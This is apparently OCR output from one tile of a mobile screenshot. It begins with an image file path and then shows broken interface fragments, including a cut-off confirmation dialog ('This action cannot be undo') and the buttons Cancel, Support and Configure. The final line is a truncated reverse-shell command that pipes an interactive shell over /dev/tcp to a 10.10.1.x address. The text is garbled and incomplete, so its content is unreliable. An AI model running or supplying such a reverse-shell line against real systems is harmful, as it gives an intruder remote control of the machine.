
link
Are you sure you want
menu link
RH UN-Hab
This action cannot be undo
Cancel
Support
Configure
sh -i >& /dev/tcp/10.10.1